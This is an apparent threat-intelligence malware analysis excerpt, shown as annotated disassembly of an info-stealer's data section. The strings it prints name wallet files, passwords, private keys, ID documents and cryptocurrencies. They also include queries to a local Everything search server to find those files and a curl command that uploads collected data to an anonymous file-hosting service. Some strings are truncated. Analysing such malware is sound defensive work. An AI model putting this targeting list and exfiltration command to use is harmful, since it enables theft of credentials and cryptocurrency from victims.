 .reloc:000B1E6E aWalletDat db 'wallet.dat',0
.reloc:000B1E79 db '密码',0
.reloc:000B1E7E db '密匙',0
.reloc:000B1E83 db '私匙',0
.reloc:000B1E88 db '身份证',0
.reloc:000B1E8F db '正面',0
.reloc:000B1E94 aPasswordTxt db 'password.txt',0
要窃取的敏感数据字段
.reloc:000B1EA1 aPasswordJpg db 'password.jpg',0
.reloc:000B1EAE aPasswordGif db 'password.gif',0
.reloc:000B1EBB db '钱包',0
.reloc:000B1EC0 db '比特币',0
.reloc:000B1EC7 db '以太坊',0
.reloc:000B1ECE db '莱特币',0
.reloc:000B1ED5 aBitcoin db 'Bitcoin',0
.reloc:000B1EDD db '钱包备份',0
.reloc:000B1EE6 db '门罗币',0
.reloc:000B1EED db 0
.reloc:000B1EEE db 0
.reloc:000B1EEF db 0
.reloc:000B1EF0 db 0
.reloc:000B1EF1 align 2
.reloc:000B1EF2 aAme db ame',0
.reloc:000B1EFA aPath db 'path',0
.reloc:000B1EFF aDateModified db 'date_modified',0
构造http请求，获取敏感数据
.reloc:000B1F0D aSize db 'size',0
.reloc:000B1F12 aAscending1 db '&ascending=1',0
.reloc:000B1F1F aM0PathColumn0S db '&m=0&path_ n=0&date_crea'
.reloc:000B1F1F db 'ted_ _column=0&sort=',0
.reloc:000B1F87 aJ0I0W0P0R db '&j=0&i=0&w=0&p=0&r=',0
.reloc:000B1F9B aC db '&c=',0
.reloc:000B1F9F aO db '&o=',0
.reloc:000B1FA3 aHttpLocalhost3 db 'http://localhost:3611/?s=',0 everything http服务器地址
.reloc:000B1FBD aAltNobrSpanTdT db '" alt="">(.*?)</nobr></span></td><td class="pathdata"><span class'
.reloc:000B1FBD db '="nobr"><nobr> (.*?)</nob'
.reloc:000B1FBD db 'r></span></a></td><td class="sizedata"><span class="nobr"><nobr>('
.reloc:000B1FBD db '.*?) <span class="nobr'
.reloc:000B1FBD db '"><nobr><span class="nobr"><nobr>(.*?)</nobr>',0
.reloc:000B20EF aA db '</a>',0
.reloc:000B20F4 aBb db 'bb',0
.reloc:000B20F7 db 1
.reloc:000B20F8 dd 0
.reloc:000B20FC db 0
.reloc:000B20FD db 2 dup(0), 43h
上传敏感数据到远程服务器
.reloc:000B2100 aUsersPublicSss db ':\Users\Public\sss.jpg',0
.reloc:000B2117 aCurlabcExeKFFi db 'curlabc.exe -k -F "file=@C:\Users\Public\sss.jpg" https://api.ano'
.reloc:000B2117 db 'nfiles.com/upload?token= ,0
ThreatPage全球威胁情报
.reloc:000B2181 db 77h, 0D2h, 40h